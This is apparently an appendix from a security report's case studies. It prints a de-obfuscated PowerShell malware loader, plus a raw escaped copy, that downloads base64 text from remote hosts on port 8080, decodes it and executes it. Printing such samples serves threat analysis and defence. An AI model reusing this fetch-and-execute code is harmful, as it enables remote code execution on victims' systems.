 CASE STUDIES
Appendix 2
De-obfuscated powershell script, with some formatting applied to ease the reading.
function HttpRequestFunc
{
param
(
[Parameter(Position = 0)]
[ValidateNotNullOrEmpty()]
[String]$szURI
)
$psversion = $PSVersionTable.PSVersion.Major;
[Byte[]]$BodyBytes = $null;
$WebRequest = $null;
if (($psversion -le 3))
{
$WebRequest = [System.Net.WebRequest]::Create($szURI);
}
else
{
$WebRequest = [System.Net.WebRequest]::CreateHttp($szURI);
}
if ($WebRequest -eq $null)
{
Throw 'WR';
}
$WebRequest.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
$WebRequest.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
$WebRequest.Method = "GET";
$WebRequest.ContentType = 'application/octet-stream';
$resp = $WebRequest.GetResponse().GetResponseStream();
$sr = New-Object System.IO.StreamReader($resp);
$respTxt = $sr.ReadToEnd();
return $respTxt;
}
$szRequest = 'http://moneymaker.publicvm.com:8080/mainls.cs';
[String]$strRe = HttpRequestFunc $szRequest;
$lcoun = 0;
while (($strRe -eq $null) -or ($strRe -eq ''))
{
Start-Sleep -Seconds 60;
$strRe = HttpRequestFunc $szRequest;
$lcoun = $lcoun + 1;
if ($lcoun -eq 3)
{ exit }
}
[String]$DeStr =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strRe));
$scriptBlock = [Scriptblock]::Create($DeStr);
Invoke-Command -ScriptBlock $scriptBlock;
Appendix 3
This is function:
HttpRequestFunc\r\n{\r\nparam\r\n(\r\n[Parameter(Position =
0)]\r\n[ValidateNotNullOrEmpty()]\r\n[String]$szURI\r\n)\r\n$psversion =
$PSVersionTable.PSVersion.Major;\r\n[Byte[]]$BodyBytes = $null;\r\n$WebRequest =
$null;\r\nif (($psversion -le 3))\r\n{\r\n$WebRequest =
[System.Net.WebRequest]::Create($szURI);\r\n}\r\nelse\r\n{\r\n$WebRequest =
[System.Net.WebRequest]::CreateHttp($szURI);\r\n}\r\nif ($WebRequest -eq
$null)\r\n{\r\nThrow \'WebRequest Creation failed.\';\r\n}\r\n$WebRequest.Method =
"GET";\r\n$WebRequest.ContentType = \'text/plain\';\r\n$resp =
$WebRequest.GetResponse().GetResponseStream();\r\n$sr = New-Object
System.IO.StreamReader($resp);\r\n$respTxt = $sr.ReadToEnd();\r\nreturn
$respTxt;\r\n}\r\n$szRequest =
\'http://macintosh.linkpc.net:8080/mainls.cs\';\r\n[String]$strRe = HttpRequestFunc
$szRequest;\r\n$lcoun = 0;\r\nwhile (($strRe -eq $null) -or ($strRe -eq \'\'))\r\n{\r\nStart-Sleep
-Seconds 60;\r\n$strRe = HttpRequestFunc $szRequest;\r\n$lcoun = $lcoun + 1;\r\nif($lcoun -
eq 3)\r\n{exit}\r\n}\r\n[String]$DeStr =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strRe));\r\n$sc
riptBlock = [Scriptblock]::Create($DeStr);\r\nInvoke-Command -ScriptBlock $scriptBlock;\r\n
54 VERITAS